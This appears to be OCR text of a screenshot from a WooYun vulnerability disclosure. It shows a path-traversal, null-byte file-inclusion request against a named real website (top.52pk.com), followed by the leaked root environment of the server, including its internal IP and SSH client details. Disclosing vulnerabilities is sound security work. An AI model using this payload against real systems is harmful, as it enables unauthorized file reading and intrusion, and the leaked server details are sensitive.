 GET /index.php?c=../../../../../../../../../../proc/self/environ%00.txt&color_1=&line=10&m=add&p=xin_ts&title=e&width=260 HTTP/1.1
Host: top.52pk.com
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HOSTNAME=tmg-52pk-17□TERM=vt100□SHELL=/bin/bash□HISTSIZE=1000□SSH_CLIENT=61.132.130.98 2125
22□QTDIR=/usr/lib64/qt-3.3□QTINC=/usr/lib64/qt-3.3/include□SSH_TTY=/dev/pts/0□USER=root□LS_COLORS=rs=0:di=01;34:ln=01;
36:mh=00:pi=40;33:so=01;35:do=01;35:bd=40;33;01:cd=40;33;01:or=40;31;01:mi=01;05;37;41:su=37;41:sg=30;43:ca=30;41:tw=30
;42:ow=34;42:st=37;44:ex=01;32:*.tar=01;31:*.tgz=01;31:*.arj=01;31:*.taz=01;31:*.lzh=01;31:*.lzma=01;31:*.tlz=01;31:*.txz=01;31:*
.zip=01;31:*.z=01;31:*.Z=01;31:*.dz=01;31:*.gz=01;31:*.lz=01;31:*.xz=01;31:*.bz2=01;31:*.tbz=01;31:*.tbz2=01;31:*.bz=01;31:*.tz=0
1;31:*.deb=01;31:*.rpm=01;31:*.jar=01;31:*.rar=01;31:*.ace=01;31:*.zoo=01;31:*.cpio=01;31:*.7z=01;31:*.rz=01;31:*.jpg=01;35:*.jpe
g=01;35:*.gif=01;35:*.bmp=01;35:*.pbm=01;35:*.pgm=01;35:*.ppm=01;35:*.tga=01;35:*.xbm=01;35:*.xpm=01;35:*.tif=01;35:*.tiff
=01;35:*.png=01;35:*.svg=01;35:*.svgz=01;35:*.mng=01;35:*.pcx=01;35:*.mov=01;35:*.mpg=01;35:*.mpeg=01;35:*.m2v=01;35:*.mkv
=01;35:*.ogm=01;35:*.mp4=01;35:*.m4v=01;35:*.mp4v=01;35:*.vob=01;35:*.qt=01;35:*.nuv=01;35:*.wmv=01;35:*.asf=01;35:*.rm=
01;35:*.rmvb=01;35:*.flc=01;35:*.avi=01;35:*.fli=01;35:*.flv=01;35:*.gl=01;35:*.dl=01;35:*.xcf=01;35:*.xwd=01;35:*.yuv=01;35:*.cgm
=01;35:*.emf=01;35:*.axv=01;35:*.anx=01;35:*.ogv=01;35:*.ogx=01;35:*.aac=01;36:*.au=01;36:*.flac=01;36:*.mid=01;36:*.midi=01;3
6:*.mka=01;36:*.mp3=01;36:*.mpc=01;36:*.ogg=01;36:*.ra=01;36:*.wav=01;36:*.axa=01;36:*.oga=01;36:*.spx=01;36:*.xspf=01;36:
□MAIL=/var/spool/mail/root□PATH=/usr/lib64/qt-3.3/bin:/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin:/root/bin□PWD
=/usr/local/php/etc□LANG=en_US.UTF-8□HISTCONTROL=ignoredups□SHLVL=3□HOME=/root□LOGNAME=root□QTLIB=/usr/lib64/
qt-3.3/lib□CVS_RSH=ssh□SSH_CONNECTION=61.132.130.98 2125 115.182.53.17 22□LESSOPEN=|/usr/bin/lesspipe.sh
%s□G_BROKEN_FILENAMES=1□_=/usr/local/php/bin/php-cgi□<script>alert('对不起
,没有找到相关页面！');location.href='http://top.52pk.com';</script>
www.wooyun.org